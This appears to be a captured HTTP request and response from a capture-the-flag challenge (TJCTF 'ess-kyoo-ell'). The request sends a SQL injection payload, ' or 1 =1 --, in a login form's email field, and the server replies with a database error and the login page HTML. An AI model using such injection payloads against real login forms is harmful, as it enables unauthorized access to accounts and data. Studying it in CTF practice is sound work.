 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ess-kyoo-ell.tjctf.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://ess-kyoo-ell.tjctf.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Cookie: __cfduid=d2f3e0d9b57475581fd23f4297fe168241533636475
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 104.18.51.148
email=' or 1 =1 --&passwd=000000
Response
Raw Headers Hex HTML Render
you can substitue the span of reauth email for a input with the email and
include the remember me checkbox
-->
<div class="container">
<div class="card card-container">
<!-- <img class="profile-img-card"
src="//lh3.googleusercontent.com/-6V8xOA6M7BA/AAAAAAAAAAI/AAAAAAAAAAA/rzlHcD0KYwo/photo.jpg?sz=120" alt="" /> -->
<img id="profile-img" class="profile-img-card" src="//ssl.gstatic.com/accounts/ui/avatar_2x.png" />
<p id="profile-name" class="profile-name-card">This is what I got about you from the database: no such column passwd</p>
<form class="form-signin" method="POST">
<span id="reauth-email" class="reauth-email"></span>
<input type="email" id="inputEmail" name="email" class="form-control" placeholder="Email address" required autofocus>
<input type="password" id="inputPassword" name="password" class="form-control" placeholder="Password" required>
<div id="remember" class="checkbox">
<label>
<input type="checkbox" value="remember-me"> Remember me
</label>
</div>
<button class="btn btn-lg btn-primary btn-block btn-signin" type="submit">Sign in</button>
</form><!-- /form -->
</div><!-- /card-container -->
</div><!-- /container -->
<script type="text/javascript">
$( document ).ready(function() {
// DOM ready
// Test data